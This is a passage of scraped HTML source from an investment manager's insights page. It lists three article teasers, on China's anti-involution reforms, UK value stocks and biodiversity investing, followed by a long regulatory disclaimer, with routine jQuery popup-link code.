}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1519 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1519 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1519 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1519 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1519 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-1519">.elementor-1519 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1519 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2024/04/3510842ab13f90181b8ea8947d279b09/emfm-1.jpg");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4144">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1519" class="elementor elementor-1519">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Ending the race to the bottom: China’s anti-involution reforms explained</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/3510842ab13f90181b8ea8947d279b09/emfm-1.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>China finally breaking the cycle of profitless, excessive competition? Discover how the government's new anti-involution reforms could reshape the country's industrial and investment landscape, driving more sustainable growth and healthier margins for leading Chinese companies.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4130">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1519" class="elementor elementor-1519">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/in-for-free-revisited-2/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">In for free revisited</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>What if you could buy quality companies where one part of it is valued at zero? Ian Lance, Co-head, Redwheel Value and Income team, explores three compelling value opportunities, Aberdeen, Johnson Matthey, and ITV—where irrational market sentiment has created significant mispricings.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/in-for-free-revisited-2/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4127">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1519" class="elementor elementor-1519">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/biodiversity-in-practice/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Biodiversity investing in practice: Identifying the leaders in the transition</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/09/58b8d35f6120bdb027aa0222a034fae4/biodiversity.jpg?r=e659e21688afa0c58ee9cb89bbb2881c&amp;v=1752657884&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>How can investors build resilient portfolios optimised to capture the huge growth potential of the biodiversity transition? In the second part of her series on Biodiversity investing, Amanda O’Toole, Portfolio Manager, Redwheel Biodiversity strategy, moves from theory to practice. She explores real-world investment opportunities across four biodiversity themes - from ecosystem solution providers to circular economy pioneers - that are positioned to deliver growth and lasting impact.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/biodiversity-in-practice/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1538" class="elementor elementor-1538 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
